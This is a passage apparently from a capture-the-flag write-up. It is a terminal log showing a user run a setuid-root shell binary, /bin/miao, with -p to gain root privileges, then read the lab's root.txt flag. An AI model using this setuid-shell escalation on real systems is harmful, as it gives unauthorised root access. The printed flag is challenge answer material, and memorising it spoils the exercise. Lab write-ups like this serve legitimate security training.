 jkr@writeup:~$ ls -al /bin/miao
-rwsr-xr-x 1 root root 1099016 Jul 12 03:34 /bin/miao
jkr@writeup:~$ /bin/miao -p
miao-4.4# id
uid=1000(jkr) gid=1000(jkr) euid=0(root) groups=1000(jkr),24(cdrom),25(floppy),2
9(audio),30(dip),44(video),46(plugdev),50(staff),103(netdev)
miao-4.4# cd /root
miao-4.4# ls
bin  root.txt
miao-4.4# cat root.txt
eeba47f60b48ef92b734f9b6198d7226
miao-4.4#